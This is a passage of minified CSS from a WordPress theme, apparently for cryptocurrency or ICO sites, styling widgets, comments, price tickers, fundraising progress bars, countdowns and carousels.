.widget.widget_product_search{padding:20px}.tt-sidebar-wrapper .widget-title{font-size:27px;font-weight:700}.tt-sidebar-wrapper .widget{margin-bottom:0}.footer-section .tt-sidebar-wrapper .widget{margin-bottom:30px}.toogle-menu-sidebar.tt-sidebar-wrapper .widget-title{padding:0 20px;margin:0 -20px 20px}.footer-section .tt-sidebar-wrapper .widget-title{border-bottom:none;margin-bottom:0}.tt-sidebar-wrapper .widget-title,.tt-sidebar-wrapper .widget-title a{color:#202020;padding-top:5px}.footer-section .tt-sidebar-wrapper .widget-title a{color:#fff}.widget li{list-style:none;position:relative}.widget ul{padding-left:0}.widget ul ul{padding-left:20px}.tt-sidebar-wrapper .widget_recent_entries ul li a{line-height:30px !important}.tt-sidebar-wrapper .widget_product_categories ul li a,.tt-sidebar-wrapper .widget_layered_nav ul li a,.tt-sidebar-wrapper .widget_categories ul li a,.tt-sidebar-wrapper .widget_archive ul li a,.tt-sidebar-wrapper .widget_meta ul li a,.tt-sidebar-wrapper .widget_pages ul li a,.tt-sidebar-wrapper .widget_nav_menu ul li a,.tt-sidebar-wrapper .widget_recent_comments ul li a,.tt-sidebar-wrapper .widget_recent_entries ul li a{color:#666;text-transform:capitalize;font-size:17px;line-height:35px;position:relative}.tt-sidebar-wrapper .widget_recent_entries ul li,.tt-sidebar-wrapper .widget_recent_comments ul li{border-bottom:1px solid #efefef;margin-bottom:10px;padding-bottom:10px}.tt-sidebar-wrapper .widget_recent_entries ul li:last-child,.tt-sidebar-wrapper .widget_recent_comments ul li:last-child{border-bottom:0;margin-bottom:0;padding-bottom:0}.widget_recent_comments ul li .comment-author-link a{font-weight:700}.search-form{position:relative}.search-form button{position:absolute;top:0;right:0;font-size:20px;height:50px;background-color:transparent;border:0;color:#888;line-height:50px;width:40px;padding:0}.footer-sidebar .search-form button,.page-header-search .search-form button{color:#fff}.search-form button:focus{background-color:transparent}.tt-sidebar-wrapper .widget_text img{max-width:100%;height:auto;margin:10px 0}.tt-sidebar-wrapper .widget_text .wp-caption img{margin:0}.author-info-wrapper{position:relative;border:1px solid #eee}.author-cover{position:relative}.author-cover:before{position:absolute;left:0;bottom:0;content:"";background:rgba(32,32,32,.8);background:-webkit-linear-gradient(top,rgba(255,0,0,0),rgba(32,32,32,.8));background:-o-linear-gradient(bottom,rgba(255,0,0,0),rgba(32,32,32,.8));background:-moz-linear-gradient(bottom,rgba(255,0,0,0),rgba(32,32,32,.8));background:linear-gradient(to bottom,rgba(255,0,0,0),rgba(32,32,32,.8));width:100%;height:50%;z-index:1}.author-cover img{width:100%}.author-cover+.author-avatar{margin-bottom:35px}.author-cover+.author-avatar img{background:#fff;padding:5px;position:absolute;top:116px;left:15px;z-index:20}.author-avatar{margin:20px 0}.author-info-wrapper .author-avatar img{width:100px;height:100px;border-radius:50%}.author-info-wrapper h4{font-weight:700;text-transform:uppercase}.author-info-wrapper p{line-height:25px}.author-info-wrapper .author-avatar,.author-info-wrapper h4,.author-info-wrapper p{padding:0 25px;text-align:center}.author-social-links ul{text-align:center;margin-bottom:20px}.author-social-links ul li a{display:block;width:30px;height:30px;color:#666}.author-social-links ul li a:hover{color:#ffc100}.mc4wp-form,.subscribe-form,.widget-subscription{text-align:center}.subscribe-form{color:#fff}.widget-subscription p{margin-bottom:0}.subscribe-form.style-two{background-color:rgba(255,255,255,.15);border-radius:30px;height:40px;position:relative}.subscribe-form.style-two .form-group{width:100%}.subscribe-form.style-two .form-group button{font-size:12px;width:70px;height:30px;background-color:#13b9ff;line-height:30px;border-radius:30px;position:absolute;top:5px;left:5px;margin:0}.subscribe-form.style-two .form-group button span{padding:0;width:3.5ch;overflow:hidden;white-space:nowrap;display:inline-block;margin-left:-2px}.subscribe-form.style-two .form-group button:hover{background-color:#109dd8}.subscribe-form.style-two input[type=email]{width:100%;height:40px;border-radius:30px;padding-left:90px;border:none;background:0 0}.widget-subscription .form-group{margin-bottom:0}.widget .widget-subscription .form-group{margin-bottom:15px}.widget-subscription input[type=email]{width:450px;color:#fff;border:1px solid rgba(255,255,255,.3);float:left;margin-right:5px}.widget .widget-subscription input[type=email]{width:100%;margin-right:0;margin-bottom:10px;border-color:#ddd}.widget .widget-subscription button{width:100%;color:#565656;border:1px solid #ddd;height:50px}.tt-sidebar-wrapper .widget-subscription button{margin-bottom:15px}.widget .widget-subscription button:focus{border:1px solid #fcc118}.widget-subscription button{background:#2e260f;color:#fff;font-size:14px;font-weight:700;text-transform:uppercase;border:none;height:50px;padding:0 26px;border-radius:3px;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s;position:relative}.widget-subscription button:hover{background:#4d4d4d}.widget .widget-subscription button{width:100%;border:none;color:#fff}.widget-subscription input:focus{outline:none}.subscription-info{display:none;font-size:14px;color:#999;margin:10px 0 0}.widget .subscription-info{display:block}.mc4wp-alert.mc4wp-notice p{margin:5px 0 0}.widget-subscription .form-control::-moz-placeholder{color:#fff}.widget-subscription .form-control::-ms-input-placeholder{color:#fff}.widget-subscription .form-control::-webkit-input-placeholder{color:#fff}.widget .widget-subscription .form-control::-moz-placeholder{color:#b2b2b2}.widget .widget-subscription .form-control::-ms-input-placeholder{color:#b2b2b2}.widget .widget-subscription .form-control::-webkit-input-placeholder{color:#b2b2b2}@media (max-width:767px){.widget-subscription input[type=email],.widget-subscription input[type=submit]{width:100%}.widget-subscription input[type=email]{margin-bottom:15px}.widget-subscription .form-group{margin-bottom:15px}.subscribe-form.style-two{margin-right:0 !important;margin-left:0 !important}}.widget select{width:100%;height:50px;padding:10px 20px;color:#666;border:1px solid #eee;border-radius:3px}.widget select:focus{border:1px solid #ffc100;outline:none}.footer-sidebar .widget_calendar .calendar_wrap{border:0;padding:0}.widget_calendar .calendar_wrap table{width:100%}.widget_calendar .calendar_wrap table caption{padding:0 0 5px;margin-bottom:15px;color:#666;border-bottom:1px solid #eee}.footer-sidebar .widget_calendar .calendar_wrap table caption{color:#fff}#wp-calendar th{text-align:center}.widget_calendar #today{color:#fff;background-color:#ffc100;transition:all .3s ease}.widget_tag_cloud a{display:inline-block;font-size:13px!important;line-height:27px;padding:0 11px;color:#666;border:1px solid #eee;border-radius:50px;margin-right:7px;margin-bottom:7px}.footer-section .widget_tag_cloud a{border:1px solid rgba(255,255,255,.3)}.side .widget_tag_cloud a{border:1px solid #555}.widget_tag_cloud a:hover{background-color:#ffc100;color:#fff!important;border:1px solid transparent}.widget_nav_menu .menu .sub-menu{padding-left:15px}.comments-wrapper{background:#fff;padding:40px;border-radius:0 0 6px 6px}.page .comments-wrapper{padding:40px 0 0}@media(max-width:480px){.comments-wrapper{padding:30px 15px}}.comments-wrapper ul{list-style:none}.comments-wrapper>ul{padding:0}.comments-wrapper table{overflow:scroll}.comments-wrapper .media-heading{margin-bottom:0}.comments-wrapper .media-body p{font-size:16px;color:#333}.comments-wrapper .comment-meta{background:#f6f9fb;padding:30px}@media(max-width:480px){.comments-wrapper .comment-meta{padding:15px}}.comment-respond .comment-form{font-size:15px;font-weight:400}.comment-meta .media-body{display:inherit}ul.comment-list{margin-bottom:30px}ul.comment-list .pingback{background-color:#f5f5f5;display:block;padding:4px 10px;margin-bottom:5px;border-radius:2px}ul.comment-list .pingback p{margin-bottom:0}.comment-list .media{margin-top:30px}.comment-list .media .media-left{padding-right:20px;width:80px;float:left;display:inline-block}@media(max-width:600px){.comment-list .media .media-left{float:none;display:block;margin-bottom:10px}}.comment-list .media .media-left img{border-radius:50%}.comment-list .bypostauthor .media .media-left img{border:1px solid #ddd}.comments-wrapper .comment-info{color:#a7a7a7;font-size:13px;line-height:22px;position:relative}.comments-wrapper .comment-info .comment-author{display:inline-block}.comments-wrapper .comment-info .comment-author h4{font-size:18px;text-transform:capitalize;margin:0 10px 0 0;font-weight:500}.comment-meta-wrapper{position:absolute;top:0;right:0;font-size:14px;font-weight:700;line-height:16px}.comment-meta-wrapper a{display:inline-block;color:#333}.comment-meta-wrapper a:hover{color:#ffc100}@media (max-width:550px){.comment-info time{margin-top:20px;display:inline-block}}.comment-reply-link{display:inline-block;text-transform:uppercase;font-size:12px;font-weight:700;color:#333}.comment-respond{margin-top:20px}.comment-respond .form-group{margin-bottom:0}.comment-respond .btn{margin-top:25px}@media screen and (max-width:667px){.comments-wrapper ul.children{padding:0}.pager.comment-navigation .next>a,.pager.comment-navigation .previous>a,.pager.comment-navigation .previous>span .pager.comment-navigation .next>span{float:none;display:block;margin:5px 0}}.pager.comment-navigation{margin-top:50px}.pager.comment-navigation li a{color:#666;display:block;border:1px solid #eee;border-radius:0;padding:6px 20px}.pager.comment-navigation li.previous a i{margin-right:5px}.pager.comment-navigation li.next a i{margin-left:5px}.pager.comment-navigation li a:hover{color:#fff;background-color:#ffc100;border:1px solid transparent;box-shadow:0 2px 5px 0 rgba(0,0,0,.16),0 2px 10px 0 rgba(0,0,0,.12)}.comments-wrapper .comment-form .input-field{margin-top:30px}.comments-wrapper .comment-form label{margin-bottom:3px;font-weight:500;left:15px;color:#333}.comments-wrapper .comment-form .comment-form-comment label{left:0}.form-allowed-tags{line-height:20px;margin-top:10px}.form-allowed-tags code{font-size:12px}.media-body ul{list-style:outside none disc}.popup-wrapper .popup-play{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:60px;height:60px;text-align:center;line-height:60px;background-color:rgba(255,255,255,1);color:#fcc118;border-radius:50%;font-size:25px;transition:all .3s;opacity:1;z-index:100;padding-left:7px}.popup-wrapper .popup-play:hover{opacity:.8}.zigzag-separator-wrapper{position:relative;z-index:10;width:100%;min-height:100px;background-repeat-x:repeat}.creptaam-marquee-price{background-color:#fff;height:30px;overflow:hidden;font-weight:700;font-size:10px}.creptaam-price-ticker li{display:inline-block;list-style:none;line-height:30px}.creptaam-price-ticker li span:first-child{position:relative;top:3px;right:2px}.creptaam-marquee-price .price-up i{color:#04c04f}.creptaam-marquee-price .price-down i{color:#f20f55}.has-marquee-footer .footer-section{margin-bottom:30px}.creptaam-marquee-price.marquee-price-footer{position:fixed;width:100%;left:0;bottom:0;z-index:999}.fund-progress .progress{height:12px;margin-bottom:12px;background-color:#445190;border-radius:0;box-shadow:none}.style-light .fund-progress .progress{background-color:#cfd2e3}.fund-progress .progress-bar-success{background-color:#ffd300;background:-moz-linear-gradient(-14deg,#ffd300 0%,#ff8a00 100%);background:-webkit-linear-gradient(-14deg,#ffd300 0%,#ff8a00 100%);background:-ms-linear-gradient(-14deg,#ffd300 0%,#ff8a00 100%)}.fund-progress .start-point,.fund-progress .soft-cap,.fund-progress .hard-cap{position:relative;display:inline-block}.fund-progress .start-point{margin-right:-38px;min-width:95px !important;max-width:85% !important}.fund-progress .start-point:before,.fund-progress .soft-cap:before,.fund-progress .hard-cap:before{content:"";position:absolute;height:24px;width:1px;background-color:#445190;top:-24px}.style-light .fund-progress .start-point:before,.style-light .fund-progress .soft-cap:before,.style-light .fund-progress .hard-cap:before{background-color:#fff;opacity:.6}.fund-progress .soft-cap:before{left:50%}.fund-progress .hard-cap:before{right:0}.tt-fund-rised-wrapper a.btn:hover{opacity:.8}.tt-fund-rised-wrapper.style-light li span,.tt-fund-rised-wrapper.style-light span,.tt-fund-rised-wrapper.style-light h4,.tt-fund-rised-wrapper.style-light h2{color:#fff;margin-bottom:0}.tt-fund-rised-wrapper.style-light p{color:#fff;opacity:.7}.tt-fund-rised-wrapper.style-light li span p{line-height:1;margin-top:5px}.tt-fund-rised-wrapper .current-discount-end>p{font-size:25px;color:#ffc100;font-weight:700;opacity:1}.tt-fund-rised-wrapper .fund-progress{margin-top:30px}.ico-offer-two-wrapper .fund-progress .progress-bar-success{background-color:#ffd300;background:-moz-linear-gradient(-14deg,#ffd300 0%,#ff8a00 100%);background:-webkit-linear-gradient(-14deg,#ffd300 0%,#ff8a00 100%);background:-ms-linear-gradient(-14deg,#ffd300 0%,#ff8a00 100%)}.ico-offer-two-wrapper .fund-progress .progress{height:26px;border-radius:30px}.ico-offer-two-wrapper .fund-progress .start-point{text-transform:uppercase;font-weight:700}.ico-offer-two-wrapper .fund-progress .start-point:before{content:none}.ico-offer-two-wrapper .fund-progress .hard-cap{margin-right:40px}.ico-offer-two-wrapper .fund-progress .soft-cap:before,.ico-offer-two-wrapper .fund-progress .hard-cap:before{background:0 0;border-right:2px dashed #868686;top:-38px;background:0 0;height:40px;left:50%}.ico-offer-two-wrapper .fund-progress .soft-cap:after,.ico-offer-two-wrapper .fund-progress .hard-cap:after{content:"\f0d7";font-family:fontawesome;color:#ffc100;position:absolute;top:-62px;left:50%;transform:translateX(-50%);font-size:18px;margin-left:1px}.ico-offer-two-wrapper .cap-heading{position:absolute;top:-78px;left:50%;width:86px;text-align:center;font-weight:700;text-transform:uppercase;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%);margin-left:2px;font-size:14px}.ico-offer-two-wrapper h4{margin-bottom:0;text-transform:uppercase;font-size:16px;line-height:1}.ico-offer-two-wrapper h2{font-size:45px;font-weight:900;text-shadow:0px 1px 0 #000}.ico-offer-two-wrapper.style-light h2{text-shadow:0px 1px 0 #fff}.ico-offer-two-wrapper .start-point{color:#000}.ico-offer-two-wrapper .fund-progress .progress{margin-bottom:5px}.ico-offer-two-wrapper.style-light .fund-progress .progress{background-color:transparent;border:1px solid rgba(255,255,255,.3)}.ico-offer-two-wrapper.style-light p{opacity:1;margin:0}.ico-offer-two-wrapper .soft-cap span,.ico-offer-two-wrapper .hard-cap span{font-size:14px}.ico-offer-two-wrapper.style-light .soft-cap span,.ico-offer-two-wrapper.style-light .hard-cap span{opacity:.6}.ico-offer-two-wrapper.potrate{background-color:#1f2a49;padding:30px;border-radius:5px}.ico-offer-two-wrapper.potrate h2,.ico-offer-two-wrapper.potrate h4,.ico-offer-two-wrapper.potrate h5,.ico-offer-two-wrapper.potrate span,.ico-offer-two-wrapper.potrate p{color:#fff}.ico-offer-two-wrapper.potrate h2{font-size:30px;margin:0;line-height:1}.tt-fund-rised-wrapper.potrate .fund-progress{margin-top:50px}.ico-offer-two-wrapper.potrate .soft-cap span,.ico-offer-two-wrapper.potrate .hard-cap span{opacity:.6}.ico-offer-two-wrapper.potrate .fund-progress .start-point{visibility:hidden}.ico-offer-two-wrapper.potrate .countdown span{font-size:35px;color:#212121;line-height:58px;font-weight:700;display:block;background:#fff;z-index:1;font-family:inherit;padding-left:10px;padding-right:10px;border-radius:3px}.ico-offer-two-wrapper.potrate .countdown span span{padding:0}.ico-offer-two-wrapper.potrate .countdown span span:before{content:none}.ico-offer-two-wrapper.potrate .current-discount-end h4{font-size:16px;margin-bottom:30px;text-transform:uppercase;text-align:center}.ico-offer-two-wrapper.potrate .countdown span p{font-size:12px;color:#fff;line-height:1;background:#1f2a49;padding:10px 0 7px}.ico-offer-two-wrapper.potrate .countdown-wrapper{margin:0 -20px 25px}.ico-offer-two-wrapper.potrate .countdown{text-align:center}.ico-offer-two-wrapper.potrate .countdown li+li{margin-left:0}.ico-offer-two-wrapper.potrate .countdown li{margin-left:3px !important;margin-right:3px !important;padding:0}.ico-offer-two-wrapper .current-discount-end{margin-bottom:15px}.btn-bitcoin{font-size:13px;color:#fff;background-color:#03a2f4;line-height:45px;padding:0 30px;margin:0 auto;display:inline-block;border-radius:30px}.btn-bitcoin:focus,.btn-bitcoin:hover{color:#fff}.ico-offer-bottom a{margin-top:15px;max-width:100%}.ico-offer-bottom img{display:inline-block;margin-top:40px;max-width:100%}@media (max-width:1170px){.ico-offer-two-wrapper.potrate .countdown li+li{margin:0}.ico-offer-two-wrapper.potrate .countdown span{font-size:30px;min-width:58px}}@media (max-width:991px){.ico-offer-two-wrapper .fund-rised,.ico-offer-two-wrapper .token-distribute{text-align:center;margin-bottom:15px}.ico-offer-two-wrapper .fund-progress{margin-top:50px}}@media (max-width:520px){.ico-offer-two-wrapper .fund-progress .start-point{visibility:hidden}.ico-offer-two-wrapper.potrate .countdown-wrapper{margin:0 -20px}.ico-offer-two-wrapper .fund-progress .hard-cap{margin-right:0}}@media screen and (min-width:768px) and (max-width:991px){.ico-offer-two-wrapper.potrate{padding:20px}.ico-offer-bottom img{margin-top:10px}.ico-offer-bottom a{margin-top:0}}.tt-video-embed{display:inline-block;position:relative}.tt-video-embed:hover .popup-play i{animation:animationFrames linear 1s;animation-iteration-count:infinite;transform-origin:50% 50%;animation-fill-mode:forwards;-webkit-animation:animationFrames linear 1s;-webkit-animation-iteration-count:infinite;-webkit-transform-origin:50% 50%;-webkit-animation-fill-mode:forwards;-moz-animation:animationFrames linear 1s;-moz-animation-iteration-count:infinite;-moz-transform-origin:50% 50%;-moz-animation-fill-mode:forwards;-o-animation:animationFrames linear 1s;-o-animation-iteration-count:infinite;-o-transform-origin:50% 50%;-o-animation-fill-mode:forwards;-ms-animation:animationFrames linear 1s;-ms-animation-iteration-count:infinite;-ms-transform-origin:50% 50%;-ms-animation-fill-mode:forwards}@keyframes animationFrames{0%{transform:rotate(0deg)}20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}100%{transform:rotate(0deg)}}@-moz-keyframes animationFrames{0%{-moz-transform:rotate(0deg)}20%{-moz-transform:rotate(15deg)}40%{-moz-transform:rotate(-10deg)}60%{-moz-transform:rotate(5deg)}80%{-moz-transform:rotate(-5deg)}100%{-moz-transform:rotate(0deg)}}@-webkit-keyframes animationFrames{0%{-webkit-transform:rotate(0deg)}20%{-webkit-transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg)}100%{-webkit-transform:rotate(0deg)}}@-o-keyframes animationFrames{0%{-o-transform:rotate(0deg)}20%{-o-transform:rotate(15deg)}40%{-o-transform:rotate(-10deg)}60%{-o-transform:rotate(5deg)}80%{-o-transform:rotate(-5deg)}100%{-o-transform:rotate(0deg)}}@-ms-keyframes animationFrames{0%{-ms-transform:rotate(0deg)}20%{-ms-transform:rotate(15deg)}40%{-ms-transform:rotate(-10deg)}60%{-ms-transform:rotate(5deg)}80%{-ms-transform:rotate(-5deg)}100%{-ms-transform:rotate(0deg)}}.tt-fund-rised-wrapper .countdown{margin-bottom:0}.tt-fund-rised-wrapper .countdown li{display:inline-block;text-align:center}.tt-fund-rised-wrapper .countdown li+li{margin-left:20px}.tt-fund-rised-wrapper .countdown span{font-size:40px;line-height:50px;font-weight:700;font-family:Josefin Sans,sans-serif;color:#212121}.tt-fund-rised-wrapper .countdown li p{font-size:14px;text-transform:uppercase;margin:0;font-weight:500}.ico-offer-two-wrapper.potrate .countdown li p{text-transform:capitalize}@media screen and (max-width:770px){.tt-fund-rised-wrapper .countdown li+li{margin-left:10px}}@media screen and (min-width:768px) and (max-width:991px){.tt-fund-rised-wrapper .countdown li+li{margin-left:10px}.tt-fund-rised-wrapper .countdown li span p{font-size:10px}}.tt-time-lines .time-lines-wrapper{position:relative;overflow:hidden;cursor:pointer}.tt-time-lines .time-lines-wrapper:before{content:"";position:absolute;height:100%;top:0;left:0;right:0;bottom:0;z-index:99;background:0 0;background:-moz-linear-gradient(left,rgba(255,255,255,.9) 0%,transparent 18%,transparent 50%,transparent 84%,rgba(255,255,255,.9) 100%);background:-webkit-linear-gradient(left,rgba(255,255,255,.9) 0%,transparent 18%,transparent 50%,transparent 84%,rgba(255,255,255,.9) 100%);background:linear-gradient(to right,rgba(255,255,255,.9) 0%,transparent 18%,transparent 50%,transparent 84%,rgba(255,255,255,.9) 100%)}.tt-time-lines .time-lines-wrapper:after{content:"";position:absolute;top:50px;height:2px;width:100%;background:rgba(254,204,13,1);background:-moz-linear-gradient(left,rgba(254,204,13,1) 0%,rgba(249,131,5,.9) 50%,rgba(254,204,13,1) 100%);background:-webkit-linear-gradient(left,rgba(254,204,13,1) 0%,rgba(249,131,5,.9) 50%,rgba(254,204,13,1) 100%);background:linear-gradient(to right,rgba(254,204,13,1) 0%,rgba(249,131,5,.9) 50%,rgba(254,204,13,1) 100%)}.tt-time-lines .swiper-wrapper{cursor:pointer}.tt-time-lines .swiper-slide{padding-top:80px;position:relative}.tt-time-lines .swiper-slide:before{position:absolute;content:"";top:43px;left:40px;width:15px;height:15px;background-color:#fff;border-radius:50%;box-shadow:0 5px 17px 0 #b76813;z-index:11}.tt-time-lines .current-year.swiper-slide:after{position:absolute;content:"";top:36px;left:32px;width:31px;height:31px;background-color:#fff;border-radius:50%;background-color:#ebad00;animation:timesZoomInOut 2s ease-out infinite;opacity:.5}@keyframes timesZoomInOut{0%{transform:scale(1);opacity:.5}50%{transform:scale(1.4);opacity:.15}10%{transform:scale(1);opacity:.5}}.tt-time-lines .swiper-slide h3{position:absolute;top:0;left:48px;transform:translateX(-50%);color:#ebad00}.tt-time-lines .swiper-slide h4{font-size:20px}.tt-time-lines .swiper-slide p{color:#565656;font-size:16px;line-height:27px}.tt-time-lines .swiper-button-next,.tt-time-lines .swiper-button-prev{z-index:999;visibility:hidden;opacity:0;-webkit-transition:.3s;-moz-transition:.3s;transition:.3s;background:0 0}.tt-time-lines:hover .swiper-button-next,.tt-time-lines:hover .swiper-button-prev{visibility:visible;opacity:1}.tt-time-lines .swiper-button-next:after,.tt-time-lines .swiper-button-prev:before{font-size:65px;font-family:fontawesome;color:#ebad00}.tt-time-lines .swiper-button-next:after{content:"\f105"}.tt-time-lines .swiper-button-prev:before{content:"\f104"}.tt-carousel .tt-content-wrapper .container>div{overflow:hidden}.tt-carousel .owl-item.active .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.tt-carousel .tt-carousel-inner{display:inline-block}.tt-carousel .tt-carousel-inner.zoomIn{animation-duration:1.5s !important}.tt-carousel .tt-carousel-inner>div{overflow:hidden}.tt-carousel .item{height:100%;background-repeat:no-repeat;background-size:cover;background-position:center center}.tt-carousel.tt-full-height .item{height:100vh;min-height:100%}.tt-carousel .tt-content-wrapper{position:absolute;top:0;left:0;right:0;bottom:0;display:flex;flex-direction:column;justify-content:center;padding:50px 0}.tt-carousel .tt-content-wrapper a.btn{font-weight:700;text-transform:uppercase;font-size:14px;margin-top:20px;line-height:50px;padding:0 30px !important;height:50px;color:#fff;margin-bottom:20px}.tt-carousel .tt-content-wrapper a.btn:hover{box-shadow:0 5px 10px rgba(0,0,0,.2);transform:translateY(-3px);-webkit-transition:.3s;transition:.3s}.tt-carousel .tt-content-wrapper a.btn.btn-outline{border:1px solid rgba(255,255,255,1)}.tt-carousel .tt-content-wrapper>.container{position:relative;z-index:2}.tt-content-wrapper .tt-intro-sub{display:block;font-size:14px;text-transform:uppercase;line-height:1.2;font-weight:700;color:#212121;letter-spacing:2px;font-family:Josefin Sans;margin-bottom:15px}.tt-content-wrapper .tt-title{display:block;font-size:55px;line-height:1.2;font-weight:700;color:#212121;letter-spacing:0px;font-family:Josefin Sans}.tt-content-wrapper .tt-carousel-content{font-size:20px;line-height:1.6;font-weight:400;color:#212121;margin-top:10px;font-family:Josefin Sans}@media (max-width:767px){.tt-content-wrapper .tt-carousel-content{padding-left:0 !important;padding-right:0 !important}}@media (max-width:575px){.tt-content-wrapper .tt-intro-sub{font-size:13px}}.tt-content-wrapper.text-center .tt-intro-sub,.tt-content-wrapper.text-center .tt-title,.tt-content-wrapper.text-center .tt-carousel-content{margin-left:auto;margin-right:auto}.tt-content-wrapper.text-right .tt-intro-sub,.tt-content-wrapper.text-right .tt-title,.tt-content-wrapper.text-right .tt-carousel-content{margin-left:auto}.tt-carousel-btn{position:relative}.overlay-enabled .tt-content-wrapper:before{position:absolute;left:0;top:0;width:100%;height:100%;content:"";background:rgba(0,0,0,.5) linear-gradient(-45deg,var(--tt-carousel-overlay1,rgba(238,69,137,.9)) 0%,var(--tt-carousel-overlay2,rgba(253,160,133,.9)) 100%) repeat scroll 0% 0%}.ie11 .overlay-enabled .tt-content-wrapper:before,.ie .overlay-enabled .tt-content-wrapper:before{background:rgba(0,0,0,.5)}.ie .overlay-enabled .tt-content-wrapper:before{background-color:rgba(0,0,0,.5)}.overlay-enabled.opacity-one .tt-content-wrapper:before{opacity:.1}.overlay-enabled.opacity-two .tt-content-wrapper:before{opacity:.2}.overlay-enabled.opacity-three .tt-content-wrapper:before{opacity:.3}.overlay-enabled.opacity-four .tt-content-wrapper:before{opacity:.4}.overlay-enabled.opacity-five .tt-content-wrapper:before{opacity:.5}.overlay-enabled.opacity-six .tt-content-wrapper:before{opacity:.6}.overlay-enabled.opacity-seven .tt-content-wrapper:before{opacity:.7}.tt-carousel .owl-controls{margin:0}.tt-carousel .owl-controls .owl-nav i{width:50px;height:50px;font-size:var(--tt-nav-size,18px);background-color:var(--tt-carousel-nav-bg,rgba(0,0,0,.5));line-height:50px;color:var(--tt-carousel-nav-color,#fff);border-radius:var(--tt-carousel-btn-radius,50%);-webkit-transition:all .4s;transition:all .4s}.ie .tt-carousel .owl-controls .owl-nav i{background-color:#000;border-radius:50%;font-size:18px;color:#fff}.tt-carousel .owl-controls .owl-nav i:hover{opacity:1}.owl-theme .owl-controls .owl-nav [class*=owl-],.owl-theme .owl-controls .owl-nav [class*=owl-]:hover{background-color:transparent}.tt-carousel .owl-controls .owl-nav>div{position:absolute;top:50%;text-align:center;margin-top:-25px;opacity:0;visibility:hidden;transition:.3s}.tt-carousel:hover .owl-controls .owl-nav>div{opacity:1;visibility:visible}.tt-carousel .owl-controls .owl-nav .owl-prev{left:10px}.tt-carousel .owl-controls .owl-nav .owl-next{right:10px}.tt-carousel .owl-controls .owl-dots{position:absolute;bottom:40px;left:0;right:0;width:100%;text-align:center}.tt-carousel .owl-controls .owl-dots .owl-dot{display:inline-block;padding:10px 0;margin:0 2px}.tt-carousel .owl-controls .owl-dots .owl-dot span{width:18px;height:4px;background:#fff;border-radius:10px;display:block;transform:rotate(0);border:none;opacity:.7;-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out}.tt-carousel .owl-controls .owl-dots .owl-dot.active span{background-color:#ffc100;width:30px;opacity:1}.tt-carousel .owl-controls .owl-dots .owl-dot:hover span{opacity:1}@media(min-width:992px){.max-width-100{max-width:100%}.max-width-90{max-width:90%}.max-width-80{max-width:80%}.max-width-70{max-width:70%}.max-width-60{max-width:60%}.max-width-50{max-width:50%}.max-width-40{max-width:40%}.max-width-30{max-width:30%}}@media (max-width:767px){.tt-carousel .tt-content-wrapper{padding-left:20px;padding-right:20px}}.tt-extra-image{position:absolute;z-index:1;opacity:0;visibility:hidden;-webkit-transition:1s;transition:1s}.tt-carousel .active .tt-extra-image{opacity:1;visibility:visible}.tt-extra-image.img-left-center{left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.owl-rtl .tt-extra-image.img-left-center{left:auto;right:0}@media(min-width:1200px){.tt-extra-image.img-left-center{left:100px}.owl-rtl .tt-extra-image.img-left-center{left:auto;right:100px}}.tt-extra-image.img-left-top{left:0;top:0}.owl-rtl .tt-extra-image.img-left-top{left:auto;right:0}.tt-extra-image.img-left-bottom{left:0;bottom:0}.owl-rtl .tt-extra-image.img-left-bottom{left:auto;right:0}.tt-extra-image.img-right-center{right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.owl-rtl .tt-extra-image.img-right-center{right:auto;left:0}@media(min-width:1200px){.tt-extra-image.img-right-center{right:100px}.owl-rtl .tt-extra-image.img-right-center{right:auto;left:100px}}.tt-extra-image.img-right-top{right:0;top:0}.owl-rtl .tt-extra-image.img-right-top{right:auto;left:0}.tt-extra-image.img-right-bottom{right:0;bottom:-20px}.owl-rtl .tt-extra-image.img-right-bottom{right:auto;left:0}@media (max-width:1250px){.tt-extra-image.has-custom-right-value{right:0 !important}}.delay-100{-webkit-animation-delay:.1s;-moz-animation-delay:.1s;animation-delay:.1s}.delay-200{-webkit-animation-delay:.2s;-moz-animation-delay:.2s;animation-delay:.2s}.delay-300{-webkit-animation-delay:.3s;-moz-animation-delay:.3s;animation-delay:.3s}.delay-400{-webkit-animation-delay:.4s;-moz-animation-delay:.4s;animation-delay:.4s}.delay-500{-webkit-animation-delay:.5s;-moz-animation-delay:.5s;animation-delay:.5s}.delay-600{-webkit-animation-delay:.6s;-moz-animation-delay:.6s;animation-delay:.6s}.delay-700{-webkit-animation-delay:.7s;-moz-animation-delay:.7s;animation-delay:.7s}.delay-800{-webkit-animation-delay:.8s;-moz-animation-delay:.8s;animation-delay:.8s}.delay-1000{-webkit-animation-delay:1s;-moz-animation-delay:1s;animation-delay:1s}.delay-1200{-webkit-animation-delay:1.2s;-moz-animation-delay:1.2s;animation-delay:1.2s}.delay-1500{-webkit-animation-delay:1.5s;-moz-animation-delay:1.5s;animation-delay:1.5s}.delay-1800{-webkit-animation-delay:1.8s;-moz-animation-delay:1.8s;animation-delay:1.8s}@media(max-width:1199px){.tt-content-wrapper .tt-title{font-size:50px !important}}@media(max-width:767px){.tt-content-wrapper .tt-intro-sub{font-weight:400}.tt-content-wrapper .tt-title{font-size:40px !important}.tt-content-wrapper .tt-carousel-content{font-size:16px}.tt-carousel .tt-content-wrapper a.btn{height:45px;line-height:45px;padding:0 20px !important}.tt-carousel .owl-controls .owl-dots{bottom:0}}.tt-carousel.owl-rtl .text-left{text-align:right}.tt-carousel.owl-rtl .text-right{text-align:left}.ico-details-panel ul{list-style:none;padding:0;margin:0}.ico-details-panel ul li{overflow:hidden;margin-bottom:15px}.ico-details-panel ul li span{width:170px;float:left;color:#212121;font-weight:700;text-align:right;margin-right:20px;margin-top:-2px}.ico-details-panel ul li p{overflow:hidden;margin:0}@media (max-width:767px){.ico-details-panel ul li span{width:100%;float:none}}.ui-datepicker .ui-datepicker-header{border-radius:0;background:0 